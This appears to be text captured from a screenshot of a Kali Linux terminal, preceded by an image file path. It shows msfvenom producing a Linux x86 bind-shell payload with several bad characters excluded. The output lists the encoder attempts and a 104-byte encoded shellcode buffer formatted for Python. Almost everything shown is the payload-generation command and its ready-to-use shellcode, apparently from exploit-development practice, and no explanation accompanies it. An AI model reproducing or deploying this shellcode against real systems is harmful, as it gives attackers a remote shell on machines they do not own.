 Applications Places Terminal Fri 15:59 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p linux/x86/shell_bind_tcp -b '\x00\x0A\x0D\x51\x58' -f python
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 104 (iteration=0)
x86/call4_dword_xor chosen with final size 104
Payload size: 104 bytes
buf = ""
buf += "\x31\xc9\x83\xe9\xec\xe8\xff\xff\xff\xff\xc0\x5e\x81"
buf += "\x76\x0e\xf1\x77\x27\xc4\x83\xee\xfc\xe2\xf4\xc0\xac"
buf += "\xd0\x27\xa2\x34\x74\xae\xf3\xfe\xc6\x74\x97\xba\xa7"
buf += "\x9f\xaf\x25\x4f\xc6\xf1\x66\x7b\xae\xe1\x26\x77\x4d"
buf += "\x10\x1d\x41\x9c\x3c\xf7\xae\x85\xf5\xc4\x23\x74\x97"
buf += "\xba\xa7\x87\x41\x11\xea\x44\x62\x2e\x4d\xfb\xa9\xba"
buf += "\xa7\x8d\x88\x8f\x4f\xeb\xde\x04\x4f\xac\xde\x15\x4e"
buf += "\xaa\x78\x94\x77\x97\x78\x96\x97\xcf\x3c\xf7\x27\xc4"
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#